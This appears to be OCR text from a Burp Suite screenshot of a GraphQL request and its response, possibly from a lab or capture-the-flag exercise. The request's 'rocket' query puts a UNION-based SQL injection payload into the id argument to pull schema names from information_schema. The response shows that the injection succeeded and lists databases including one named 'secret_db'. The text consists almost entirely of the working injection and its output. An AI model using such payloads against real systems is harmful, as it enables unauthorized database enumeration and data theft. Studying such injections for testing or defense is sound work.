 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query rocket {
rocket(id: "50 union select (select group_concat(schema_name) from
information_schema.SCHEMATA),'1','1','1'") {
country
id
is_active
name
}
}
{}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-oylGcSrB8BaVp5+w8tLkA4Wkzv8"
6 Date: Sun, 17 Aug 2025 15:58:00 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"rocket":{
"country":"1",
"id":"information_schema,graphql_db,secret_db",
"is_active":1,
"name":"1"
}
}
}